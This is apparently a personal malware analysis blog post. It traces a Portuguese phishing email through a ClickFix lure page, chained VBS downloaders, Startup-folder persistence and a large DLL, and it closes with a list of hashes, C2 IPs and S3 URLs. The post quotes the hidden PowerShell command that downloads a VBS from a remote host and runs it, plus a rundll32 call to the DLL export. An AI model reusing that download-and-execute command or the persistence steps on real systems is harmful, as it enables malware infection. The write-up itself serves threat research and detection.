TL;DR
Phishing email uses ClickFix to initiate multi-stage delivery (incomplete analysis at final stage).
Tactical Pause
THE CONTENT, VIEWS, AND OPINIONS EXPRESSED ON THIS DOCUMENT ARE MY OWN AND DO NOT REFLECT THOSE OF MY EMPLOYER OR ANY AFFILIATED ORGANIZATIONS. ALL RESEARCH, ANALYSIS, AND WRITING ARE CONDUCTED ON MY PERSONAL TIME AND USING MY OWN PERSONALLY-ACQUIRED RESOURCES. ANY REFERENCES, TOOLS, OR SOFTWARE MENTIONED HERE ARE LIKEWISE USED INDEPENDENTLY AND ARE NOT ASSOCIATED WITH, ENDORSED, OR FUNDED BY MY EMPLOYER.
Introduction
This documents my analysis on a phishing email that uses the ClickFix technique. The analysis shows multiple stages, but hits a brick wall at the final payload stage. I get stuck trying to perform dynamic analysis on the DLL that is downloaded last. At some point in the future, I’ll have to circle back to figure out what I’m doing wrong.
Background on why: I’ve noticed that I gravitate to FBU and watering hole types of research, and I wanted to practice proper malware analysis. I searched Any Run for reports with Email as the file type, and I found this sample was uploaded.
IOCs are posted at the bottom if you want to download the EML file from Any Run.
Delivery Stages
The phishing email is in Portuguese. I assess that it is likely the common social engineering attempt. There is an attachment that is a ZIP file that contains an HTML file.
The snips below show the what the email looks like when viewed with Mozilla Thunderbird.


ZIP Attachment
The ZIP file name is FAT_COMPROVATIVO-28221381-DEZEMBRO-BH33D-GNUEN - 82-.zip, and the hash is b77ce57b7bb730b4a97727483795511be968e3a5f92442af2df3251338d85eda.
In side the ZIP file is the HTML file FAT_COMPROVATIVO-28221381-DEZEMBRO-BH33D-GNUEN - 82.html (hash: c13e06bc5cfc186646c857085388ceb179db9cb4db672d5af1ed9405cd2df0d8)
Viewing the HTML file in Notepad++ reveals there are many special characters that are HTML comments. I assess this is bloating in order to increase the difficulty to analyze.

After removing the comments via a find/replace for <!--[\s\S]*?-->, we can see that it is a basic HTML file that displays an image, and refreshes the page to hxxps[:]//fat-dezembro1.s3.us-east-2.amazonaws[.]com/Comprovativo_Dezembro_dxybERKvj_18-12-2024_373.html?=...

For analysis, I removed the refresh code, and saved it as a separate file. The snip below shows the image that is rendered before it is refreshed to the ClickFix page. It is an image that masquerades as a website.


ClickFix Refresh
The snips below show the ClickFix pages that instruct the user to run the command that the website just copied to their clipboard.


I was unable to save the webpage with CTRL+S, nor could right-mouse click the page, so I carved the HTML file from PCAP and saved it as Comprovativo_Dezembro_dxybERKvj_18-12-2024_373.html. Reviewing the HTML file in Notepad++ reveals it is also filled with bloat – as seen in the snip below.

The interesting code begins at line 232, although it is filled with bloat. The snip below shows this.

There is a section of code that listens for key presses. If it matches `CTRL + S`, the code will prevent the default. The lines 1583-1605 are bloat. The snip below shows this.

I cleared the bloat by doing find/replace for the regex code below.
^let [a-zA-Z0-9]{20,50} = "[a-zA-Z0-9]{700,900}";\r?$After cleaning up the bloat, we can view the Powershell code that is copied to the user’s clipboard. Note: Lines 228-232 were originally on line 227, but I added linebreaks so that it looks better in the snip below. Also, the lines 229-232 was a Base64 encoded string that I decoded using Notepad++ – also for the snip.

The code that is copied is below. I’ve neutered the URL.
powershell -windowstyle hidden -Command "$u='hxxp[:]//3.138.32[.]196/752.php'; $t=$env:temp + '\3.vbs'; Invoke-WebRequest -Uri $u -OutFile $t; if (Test-Path $t) { Start-Process $t }" -NoNewWindow #Habilitar Visualização de ficheiro DOCxI modified the code to the code below, so that it downloads it, but doesn’t run it. Note that I’ve also neutered the URL below.
powershell -windowstyle hidden -Command "$u='hxxp[:]//3.138.32[.]196/752.php'; $t=$env:temp + '\3.vbs'; Invoke-WebRequest -Uri $u -OutFile $tIt downloads 3.vbs to the temp folder.
This file also appears to have bloat – as seen in the snip below.

I repeated the process to remove the bloat using the regex below.
^[a-zA-Z0-9]{20,60} = vXRUg0.*\r?$After removing those lines, and the remaining empty lines, we’re left with code that is easier to analyze. After a quick initial analysis, it appears some of the deleted lines may have been necessary, but we can leave it deleted so that we can get a general idea of the script purpose.

From the snip above, I can see a few activities that seem notable. It will get or create a time object on line 1. It has code to create a WScript Shell. Line 13 creates a new object to save a file. Line 17 starts adding lines to the new object. It appears this may be another VBScript that performs a web request.
In the continued snip below, we can see the following information. Lines 45-51 is the decoding function. There is a scheduled task that is created. Line 73 configures the task name to equal “Task_” & the current second plus 1.

The snip below continues from the snip above. On line 83, the scheduled task is created. It loops until a folder in the %TEMP% directory is created, and then it calls on the CreateScheduledTask method.

I assess that the best method would be to move to dynamic analysis using ProcMon. Also, we can take a snapshot of the VM, run it, and then save the VBS file to the analysis share for further analysis.
Dynamic
I ran ProcMon and executed the VBS file. The newly dropped VBS file was saved as 12.vbs. The snip below shows it is configured to download hxxp[:]//18.190.219[.]179/209.php and save it as 11.vbs.

The 209.php request is redirected to hxxps[:]//againg.s3.us-east-2.amazonaws[.]com/SPcWcjc

I was unable to download the next stage from my analysis VM, but I tried it in urlscan, and observed it downloaded. I accessed the resource via AnyRun so that I could download it. It is saved as 11.vbs.
Back to Static
The snip below shows the contents of 11.vbs. Again, it is bloated. It is 32,116 KB.

I removed the bloat again using the regex below.
^[a-zA-Z0-9]{5,10} = OXLyH.*\r?$After repeating the previous steps to remove the bloat, I see the notable code below.

I see it performs tasks like checks the script path, creates a startupFolder variable, executes wscript via CMD, and it contains code that indicates it will schedule a service.
In the snip below, I observe some enumeration commands and code to encode the data as Base64. Line 637 appears to get the OS Version and Build Number. Line 640 and 641 get the user name and the computer name, and it is passed to the function dizimasdS (unknown purpose) and saved in a variable on line 643. Line 646 appears to get the antivirus info. Line 655 Base64 encodes dizimasdS, “Nenhum .”, the username, and the computer name. Line 658 has the GET request that includes the URL stored in the variable pianolasuT.

Note: At this point in the analysis, this feels a lot like Gootloader behavior.
I created the temporary VBS script below to output the value of the resource. Note that at the end of line 10 I use the string "The beacon stuff". It was supposed to be the value of enderecemosoB. I didn’t want it to error because that value wasn’t set, so I created the temp string.

The snip below shows the output.

I searched for "GET" and observed I missed a WinHTTP event before the beacon above. See the snip below. Line 558 shows that the value of uiuiuiaiaiai will contain the URL. I searched for calls to DownloadFile and observed it is passed the value of gabaritasseisNg.

As previously done before, I created a temp script to debug the value. The temp script snip is below.

The MsgBox output is below. Note: At a later point in the analysis, I find out that I missed the URI path, and it is not captured in the snip below.

I continued skimming and observed code that performs enumeration. See lines 716, 721, and 726 in the snip below.

Since 11.vbs will send the enumerated data to a C2 server, I decided to continue analysis via an Any Run session.
Bouncing Back to Dynamic
This is the Any Run session link:
https://app.any.run/tasks/59675826-52bb-482e-a929-34fd9dfb54e2
The session shows the connection to the hxxp[:]//3.23.103[.]13/stick.php?dados= URL, a connection to hxxp[:]//3.23.103[.]13/motivares.php that gets redirected to hxxps[:]//16-iuohfsjhfkjhgkjfdhggfkj.s3.us-east-2.amazonaws[.]com/amedrontemo. The snip below shows those network activities along with the Base 64 decoded value of dados.

The Any Run session also reveals admin.cmd in the %APPDATA%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup directory for persistence. The admin.cmd executes the 11.vbs file. I plan to re-run that Any Run session on a regular basis in an attempt that it continues to beacon and appear as a computer that just restarted.
It Downloads After Many Failed Attempts!
It took a few tries, but I was able to download amedrontemo (a851990e7e5e2ebc0344defa1c365e9cf6d1abcd6d86bf70cab8e58b2b6a9772). It is a massive 805881856 bytes. The DIE output is in the snip below.

At this point in the analysis, I wasn’t tracking I could use dumpbin /exports so I decoded the VBS to get the rundll32 arguments.
Luckily, they’ve left a comment with rundll32, so it may be the general area that we’ll need to decode.

After a lot of tinkering, I was able to find the DLL function that needs to be called. The snip below is my modified chicken-scratch that I used to get the output.

The snip below shows the call. We need to call the desinteressamos function.

The snip below shows the output from dumpbin /exports. It validates the decoding is correct with desinteressamos.

I Guess This Is It
When I try to run it via the command below, it errors out.
start /min rundll32.exe "C:\Users\scott\AppData\Roaming\Adobe\0000.dll",desinteressamosThe snip below shows the error.

While trying to debug it with x32dbg, I observed it drops DLLLoader32_9FEB.exe (9afbc561e0751304580ee99efa62d73b85491811007c49c699116be794c00a04)
I was unable to get anywhere with this. I observed this file has already been uploaded to VT. At some point in the future, when I am better at malware analysis, I will have to return to this.
Summary
This documented the analysis of the delivery chain from a phishing email with a ZIP’d lure attachment that refreshes to serve ClickFix, to multiple VBS downloads, to a large DLL file that I’m stuck on. I will return at a future point to retry analyzing the DLL.
If you’ve read this far, and you might be able to point me in the right direction, I’m always open to suggestions.
IOCs
71748095014a5aa05eff45f5a5df5667517b5387eedb986611118c2b8253cb14 (Message.eml)
b77ce57b7bb730b4a97727483795511be968e3a5f92442af2df3251338d85eda (FAT_COMPROVATIVO-28221381-DEZEMBRO-BH33D-GNUEN – 82-.zip)
c13e06bc5cfc186646c857085388ceb179db9cb4db672d5af1ed9405cd2df0d8 (FAT_COMPROVATIVO-28221381-DEZEMBRO-BH33D-GNUEN – 82.html)
0a03217d57670da8be28758778191018beb2969ebc9dc256a8cd8d44f9e0ce2d (Comprovativo_Dezembro_dxybERKvj_18-12-2024_373.html)
a851990e7e5e2ebc0344defa1c365e9cf6d1abcd6d86bf70cab8e58b2b6a9772 (amedrontemo)
hxxp[:]//3.138.32[.]196/752.php (drops 3.vbs)
b774a082789e5ff1d7834b23977a66392fc755e2b1cd4d2827ef1de1806faefe (3.vbs)
a6ab9895560376ac0755a3082905db556eb833ee596f8d9717f69f2d7608ad71 (12.vbs)
hxxp[:]//18.190.219[.]179/209.php
hxxps[:]//againg.s3.us-east-2.amazonaws[.]com/SPcWcjc
f301e718206f211056c988ebf02f6b9ebf591cd6590e536e3c7a197615ce6e3a (11.vbs)
hxxp[:]//3.23.103[.]13/stick.php?dados=
hxxps[:]//16-iuohfsjhfkjhgkjfdhggfkj.s3.us-east-2.amazonaws[.]com/amedrontemo
hxxps[:]//fat-dezembro1.s3.us-east-2.amazonaws[.]com/Comprovativo_Dezembro_dxybERKvj_18-12-2024_373.html?=KUC0HSRMJJ8598X2SJU865B290FB1ICNY45SWGFMRJ1EKME5GB3KWRT3TL1RNQVBGZGEDDFMDISZE7DWZL5YQPYINC9NQK9BY07CFA2D6TVQ95YVHD4CU4X2681AD36QIR7O9ATXS2363LJSOPEM37S4EFFHI19DZEGT8MXGXIV1BK8ZKLWYKVZM9CI44LOY2YLYD0UB380VNY3QGUT8ELQBT5U5C1NL548MPJU80X5Y4C8JI3WM2QVTLIGHHW8CZQKS0SB69VHUPYHR6JZJDATRLRAFCM0DW3DQORT110MIHBDXB0M7AK8X7IHLR63K3E6VX2DR15TNKJIINQDNA3C84TSEJHL57WPDFTAJW5FFGZ7W997B2SKAB7YCL8GUVZQB4FC4P3KFW72IX3EJLJDQ9PBH279KKZVUG6346DZ82TODFSSS37JMUABRD5BS49SAOIBKALOGZEZRA7CMQS51NI9G4N0BCFD2BN06Q2RTUCKQOXQF2YBNE0KEJ54WVNERA3PKHF6ZBNHLUV3J7VINE0KMKZWV828H7IPUG18Z3PM1TOVKBX09D2NJFD9VTNKIPANMFLCGZZT0Q62LB8TOC8DF6FOD1OESYDOTBIU1TUOSJX4ILYUU3MFQ6HQA69QISBANULJ2Q04TXZ5LLF3C4VKO78Z43T5TEE9IVSY9Q0DCRZ3JMFY0GNO6OZPXKQ975MPRWWY2Q3ZESX7LENTW3EN11C58DEMA0GHFINZKR6LO0JQ1YDRN6MD09ZYV11YMTXOMO2C1Y4H639BSZDI9W9EPCSFZWC7KH95E5EP7BKZCDH6AXH7WU0WTS9I5ZREW7UY4D6ZTKL79NBL5XEAREJFRNNW65UMXV9FVSB6KVQ8I2KGQKOLSQKUWOIT1I0WF9NPO6YOUIM5YL7KWGHHTI3F6QSHJUFQ413JQJ2U8A0JD23ORV4XBTF6GHT7QTDAC5B7SWIPOKJSTUBDXD1YKVPMZ6DH14DR60GH1662MRHOJWPZGQNM0PMTSYLVVAZUV2V2N3MYG9OINBB9SRBNT1YTQK0CZMHL3K2SDZJNDZF1BCFRKLCE9LA2DCNKCJC41DPKIV65GYI5Z7RNTLOMIDMTWAOAJXJ4VL97KRHEPH7JCFFFXAF251XK15BHG5ZXQPMN7UKBCJ6BFBRT4IQIRR82KLG2QA7TXN3W33HCND0X4VUYQUN8ROF8QTWZN5ZCNOR3I2KBAN5N0N8E1RN5W8CHG4IMFVYRRKJRDYSZ5M8ET2ICVU56U0POMJZOVO6QWP5CDSAC80ANA8YPZF0XY270J6F4DEBTPTRD6F9DU3820CNOVI0PZMY4SF3GNF83KT7SSZSRGZB64F9GV1L5PW5D3ZX1N21O4EEHF4670JH9J29NFWZV5DQAZ4K4A0EO5KCYA1BY5NEEQ54AZJXYGGT0YDXLGB7AF3EV0LMPX6YT9MX0AWH0EQHKGM97G0U3PD8X1JJN8HDJS91PT4LT3H5YZQPQLOH5O6E5N990P517N7HHVXQNQA9HIJ9N54BV9H6X55BT4VE8Q7OKIH4Y85QO66WD9W5U4G8EBXNKU6S56B1L6MDW9NZE2TK8I8THKVDJ9IZZ5GFBOVR5FNHKUHUTV3NT6OQXOLGM7TLWKS23GV1HC32614KSBXKF6DYS0UWDOF8WBUACQ0M9CERDXU3UXYLN3E1V1MCZ7W465E4H3XCMJKD2WZ5HYESK4X472QMDWKCPLUIRYZY9W9CEB87EQ562GFCJL7QPL8WVZKSDPPTDPSB5UY53SGK21JIES8G2HMKKMSTOS40AN3PKEGYXBX6EL53NQOXQI06C2NVBHTNWRWQ85VAMJX0X
3.138.32[.]196
3.23.103[.]13
16-iuohfsjhfkjhgkjfdhggfkj.s3.us-east-2.amazonaws[.]com
againg.s3.us-east-2.amazonaws[.]com
fat-dezembro1.s3.us-east-2.amazonaws[.]com